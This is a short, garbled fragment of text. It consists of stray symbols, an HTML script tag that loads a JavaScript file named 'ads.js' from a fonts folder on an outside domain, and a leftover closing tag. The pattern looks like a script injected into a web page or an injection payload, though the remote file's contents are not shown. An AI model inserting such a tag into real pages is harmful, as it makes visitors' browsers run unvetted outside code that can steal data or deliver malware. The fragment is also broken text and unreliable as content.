 Ƽ&Ƽ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>